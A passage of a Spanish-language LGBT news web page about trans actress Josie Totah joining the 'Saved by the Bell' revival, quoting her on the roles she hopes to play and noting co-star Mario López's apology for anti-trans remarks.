<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p></a> </p>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/B1RwDLxpS7v/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">me showing up to court to fight nine outstanding parking tickets</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/josietotah/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> josie totah</a> (@josietotah) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2019-08-17T19:47:05+00:00">Aug 17, 2019 at 12:47pm PDT</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<blockquote>
<p style="text-align: justify; line-height: inherit !important; background: white none repeat scroll 0% 0%; box-sizing: border-box; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial; word-spacing: 0px; margin: 6pt 0cm;"><strong><span style="font-family: 'Arial',sans-serif; color: #333333;">«Planeo interpretar papeles que no he tenido la oportunidad de interpretar», escribió en el artículo. «Y solo puedo imaginar cuán más divertido será interpretar a alguien que comparte mi identidad, en lugar de tener que contorsionarme para interpretar a un niño. Voy a apostar por esos papeles, ya sea una mujer transgénero o una hembra cisgénero. Porque es una pizarra limpia y un mundo nuevo»</span></strong></p>
</blockquote>
<p style="text-align: justify; line-height: inherit !important; background: white none repeat scroll 0% 0%; box-sizing: border-box; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial; word-spacing: 0px; margin: 6pt 0cm;"><span style="font-family: 'Arial',sans-serif; color: #333333;">El ahora compañero de reparto de Totah, <strong>López, fue criticado por sus comentarios anti-transgénero en junio pasado; Dijo que era «peligroso» para los padres apoyar a sus hijos transgénero</strong> en <em><span style="font-family: 'Arial',sans-serif;">The Candace Owens Show. </span></em>Tras la reacción violenta, el actor y el presentador de <em><span style="font-family: 'Arial',sans-serif;">Access Hollywood se</span></em> disculparon en un comunicado enviado a <a href="https://www.advocate.com/news/2019/7/31/mario-lopez-apologizes-ignorant-insensitive-anti-trans-remarks" target="_blank" rel="noopener"><em style="box-sizing: border-box; font-size: inherit !important; line-height: inherit !important;"><span style="font-family: 'Arial',sans-serif; color: #990000; text-decoration: none; text-underline: none;">The Advocate</span></em></a> .</span></p>
<p style="text-align: justify; line-height: inherit !important; background: white none repeat scroll 0% 0%; box-sizing: border-box; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial; word-spacing: 0px; margin: 6pt 0cm;"><span style="font-family: 'Arial',sans-serif; color: #333333;">«<strong>Los comentarios que hice fueron ignorantes e insensibles, y ahora tengo una comprensión más profunda de lo hirientes que fueron</strong>«, dijo.</span></p>
<p>&nbsp;</p>
<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=La%20adolescente%20trans%20Josie%20Totah%20protagonizar%C3%A1%20el%20regreso%20de%20%27Salvados%20por%20la%20campana%27+https%3A%2F%2Fovejarosa.com%2Fadolescente-trans-josie-totah-protagonizara-regreso-salvados-campana%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fadolescente-trans-josie-totah-protagonizara-regreso-salvados-campana%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>350</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=La%20adolescente%20trans%20Josie%20Totah%20protagonizar%C3%A1%20el%20regreso%20de%20%27Salvados%20por%20la%20campana%27&url=https%3A%2F%2Fovejarosa.com%2Fadolescente-trans-josie-totah-protagonizara-regreso-salvados-campana%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fadolescente-trans-josie-totah-protagonizara-regreso-salvados-campana%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2020/01/josie-totah.jpg&description=La%20adolescente%20trans%20Josie%20Totah%20protagonizar%C3%A1%20el%20regreso%20de%20%27Salvados%20por%20la%20campana%27' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=La%20adolescente%20trans%20Josie%20Totah%20protagonizar%C3%A1%20el%20regreso%20de%20%27Salvados%20por%20la%20campana%27&amp;body=https%3A%2F%2Fovejarosa.com%2Fadolescente-trans-josie-totah-protagonizara-regreso-salvados-campana%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fadolescente-trans-josie-totah-protagonizara-regreso-salvados-campana%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fadolescente-trans-josie-totah-protagonizara-regreso-salvados-campana%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>350</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<p class="cb-tags tags cb-post-footer-block post-footer-block"> <a href="https://ovejarosa.com/tag/josie-totah/" rel="tag">Josie Totah</a><a href="https://ovejarosa.com/tag/salvados-por-la-campana/" rel="tag">salvados por la campana</a><a href="https://ovejarosa.com/tag/series-de-television/" rel="tag">series de televisión</a><a href="https://ovejarosa.com/tag/trans/" rel="tag">trans</a></p>	<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://ovejarosa.com/caroline-cossey-la-mujer-transexual-que-triunfo-en-los-70/" class="previous-title title">
						<span>Previous</span>
						Tula, la mujer transexual que triunfó en los 70´					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://ovejarosa.com/taylor-swift-reconocida-por-los-colectivos-lgtbi/" class="next-title title">
						<span>Next</span>
						GLAAD premia a Taylor Swift y &#8216;POSE&#8217; por su defensa de los derechos LGTBI					</a>
				</div>
			</div>
			</div>
		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://ovejarosa.com/author/gloria-mor/"><img alt='' src='https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=120&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=240&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://ovejarosa.com/author/gloria-mor/"><span>Gloria Moreno</span></a></div></div><div class="contact-details vertical-c"><a href="https://www.facebook.com/gloria.mor.5" target="_blank" rel="noopener nofollow" class="cb-contact-icon tipi-tip tipi-tip-b" data-title="Facebook"><i class="valenti-i-facebook"></i></a></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Artículos Relacionados</h3><div id="block-wrap-79310" class="block-wrap block-wrap-g-83 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-79310 side-spacing--boxed " data-id="79310"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-23752 post type-post status-publish format-standard has-post-thumbnail hentry category-estilo_de_vida category-salud category-trans-2 tag-alopecia tag-trans">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/por-que-son-frecuentes-los-problemas-de-alopecia-en-el-colectivo-trans/" class="mask-img">
				<img width="1280" height="853" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/02/problemas-de-alopecia-del-colectivo-trans.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/02/problemas-de-alopecia-del-colectivo-trans.jpg 1280w, https://ovejarosa.com/wp-content/uploads/2023/02/problemas-de-alopecia-del-colectivo-trans-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2023/02/problemas-de-alopecia-del-colectivo-trans-1024x682.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2023/02/problemas-de-alopecia-del-colectivo-trans-768x512.jpg 768w, https://ovejarosa.com/wp-content/uploads/2023/02/problemas-de-alopecia-del-colectivo-trans-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2023/02/problemas-de-alopecia-del-colectivo-trans-480x320.jpg 480w, https://ovejarosa.com/wp-content/uploads/2023/02/problemas-de-alopecia-del-colectivo-trans-720x480.jpg 720w, https://ovejarosa.com/wp-content/uploads/2023/02/problemas-de-alopecia-del-colectivo-trans-1200x800.jpg 1200w, https://ovejarosa.com/wp-content/uploads/2023/02/problemas-de-alopecia-del-colectivo-trans-750x500.jpg 750w, https://ovejarosa.com/wp-content/uploads/2023/02/problemas-de-alopecia-del-colectivo-trans-272x182.jpg 272w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/por-que-son-frecuentes-los-problemas-de-alopecia-en-el-colectivo-trans/">¿Por qué son frecuentes los problemas de alopecia en el colectivo trans?</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-23373 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-elliot-page tag-hombre-trans tag-trans">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/eliott-page-busca-a-la-chica-de-sus-suenos-en-una-app-para-ligar/" class="mask-img">
				<img width="1200" height="675" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/07/elliot-page.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/07/elliot-page.jpeg 1200w, https://ovejarosa.com/wp-content/uploads/2022/07/elliot-page-600x338.jpeg 600w, https://ovejarosa.com/wp-content/uploads/2022/07/elliot-page-1024x576.jpeg 1024w, https://ovejarosa.com/wp-content/uploads/2022/07/elliot-page-768x432.jpeg 768w, https://ovejarosa.com/wp-content/uploads/2022/07/elliot-page-750x422.jpeg 750w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/eliott-page-busca-a-la-chica-de-sus-suenos-en-una-app-para-ligar/">Eliott Page busca a la chica de sus sueños en una app para ligar</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-22684 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-alfombra-roja tag-elliot-page tag-trans">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/elliot-page-brilla-en-su-primera-alfombra-roja/" class="mask-img">
				<img width="1200" height="630" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/09/elliot-page-gala-met.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/09/elliot-page-gala-met.jpg 1200w, https://ovejarosa.com/wp-content/uploads/2021/09/elliot-page-gala-met-600x315.jpg 600w, https://ovejarosa.com/wp-content/uploads/2021/09/elliot-page-gala-met-1024x538.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2021/09/elliot-page-gala-met-768x403.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/elliot-page-brilla-en-su-primera-alfombra-roja/">Elliot Page brilla en su primera alfombra roja</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-22037 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-elliot-pague tag-emma-portner tag-famosos-trans tag-trans">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/la-gran-defensa-de-la-esposa-de-elliot-page-a-los-transfobos-que-le-dicen-que-ya-no-es-lesbiana/" class="mask-img">
				<img width="1280" height="838" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/12/emma-portner-y-elliot-page.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/12/emma-portner-y-elliot-page.jpg 1280w, https://ovejarosa.com/wp-content/uploads/2020/12/emma-portner-y-elliot-page-600x393.jpg 600w, https://ovejarosa.com/wp-content/uploads/2020/12/emma-portner-y-elliot-page-1024x670.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2020/12/emma-portner-y-elliot-page-768x503.jpg 768w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/la-gran-defensa-de-la-esposa-de-elliot-page-a-los-transfobos-que-le-dicen-que-ya-no-es-lesbiana/">La gran defensa de la esposa de Elliot Page a los transfóbos que le dicen que ya no es lesbiana</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-21890 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-despatologizacion-trans tag-trans">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/despatologizacion-trans/" class="mask-img">
				<img width="2048" height="1147" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/10/Imagen-despatologización-trans.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/10/Imagen-despatologización-trans.jpg 2048w, https://ovejarosa.com/wp-content/uploads/2020/10/Imagen-despatologización-trans-600x336.jpg 600w, https://ovejarosa.com/wp-content/uploads/2020/10/Imagen-despatologización-trans-1024x574.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2020/10/Imagen-despatologización-trans-768x430.jpg 768w, https://ovejarosa.com/wp-content/uploads/2020/10/Imagen-despatologización-trans-1536x860.jpg 1536w" data-lazy-sizes="(max-width: 2048px) 100vw, 2048px" />			</a>
		</div>
								<div class="cb-article-meta meta">
